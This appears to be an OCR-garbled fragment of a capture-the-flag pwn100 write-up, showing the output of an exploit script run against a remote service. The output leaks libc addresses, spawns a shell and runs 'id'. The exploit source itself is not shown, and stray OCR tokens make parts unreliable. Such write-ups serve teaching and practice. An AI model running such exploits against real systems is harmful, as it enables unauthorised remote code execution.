
pwn()
Let’s run it against the remote system:
Mã:
bas@tritonal:~/tmp/wh/pwn100$ python poc1.py

[+] Leaked write    : 0xf75c0510

[+] libc base addr  : 0xf74e7000

[+] libc system addr: 0xf7526cd0

[+] Enjoy your shell!

T2Verify 1

...snip...

T1sh: 1: Syntax error: Unterminated quoted string

Verify 0

        sh: 1: Verify: not found

/bin/sh

...snip...

 Not verify , content?

id

uid=1002 gid=1002
